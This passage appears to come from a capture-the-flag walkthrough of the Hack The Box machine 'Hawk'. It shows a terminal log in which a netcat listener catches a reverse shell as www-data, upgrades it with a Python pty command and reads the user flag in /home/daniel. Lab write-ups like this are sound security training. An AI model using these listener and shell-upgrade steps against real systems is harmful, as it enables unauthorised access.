 ⚡ root@kali ~/Desktop/htb/hawk nc -lvp 9001
listening on [any] 9001 ...
10.10.10.102: inverse host lookup failed: Unknown host
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.102] 59466
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')";
www-data@hawk:/var/www/html$ pwd
pwd
/var/www/html
www-data@hawk:/var/www/html$ cd /home
cd /home
www-data@hawk:/home$ ls
ls
daniel
www-data@hawk:/home$ cd daniel
cd daniel
www-data@hawk:/home/daniel$ ls
ls
user.txt
www-data@hawk:/home/daniel$ cat user.txt
cat user.txt